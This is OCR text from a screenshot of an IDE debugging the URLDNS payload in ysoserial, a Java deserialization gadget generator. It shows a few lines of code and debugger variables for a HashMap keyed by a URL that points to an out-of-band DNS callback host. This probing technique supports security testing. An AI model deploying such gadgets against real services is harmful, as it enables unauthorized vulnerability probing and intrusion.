 ysoserial-master – URLDNS.java
ysoserial-master src main java ysoserial payloads URLDNS
URLDNS
URLDNS.java Reflections.java PayloadRunner.java ClassLoader.java System.java Deserializer.java ExecCheckingSecurityManager.java ObjectPayload.java Serializer.java
Project
Database
Maven
Structure
Favorites
1 4
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cached. This resets tha
60
61 return ht; ht: size = 1
62 }
63
64 public static void main(final String[] args) throws Exception {
Debug: URLDNS
Debugger Console
Frames
"main"@1 in group "main": RUNNING
getObject:61, URLDNS (ysoserial.payloads)
call:28, PayloadRunner$1 (ysoserial.payloads.util)
call:21, PayloadRunner$1 (ysoserial.payloads.util)
callWrapped:72, ExecCheckingSecurityManager (ysoserial.secmgr)
run:21, PayloadRunner (ysoserial.payloads.util)
main:65, URLDNS (ysoserial.payloads)
Variables
this = {URLDNS@585}
url = "http://22ervmop.ns.dns3.cf"
handler = {URLDNS$SilentURLStreamHandler@588}
ht = {HashMap@589} size = 1
{URL@590} "http://22ervmop.ns.dns3.cf" -> "http://22ervmop.ns.dns3.cf"
key = {URL@590} "http://22ervmop.ns.dns3.cf"
protocol = "http"
host = "22ervmop.ns.dns3.cf"
port = -1
file = ""
query = null
authority = "22ervmop.ns.dns3.cf"
path = ""
userInfo = null
ref = null
hostAddress = null
handler = {URLDNS$SilentURLStreamHandler@588}
hashCode = -1
tempState = null
value = "http://22ervmop.ns.dns3.cf"
u = {URL@590} "http://22ervmop.ns.dns3.cf"
Debug TODO Problems Terminal Profiler Build Spring 2 Event Log
All files are up-to-date (14 minutes ago)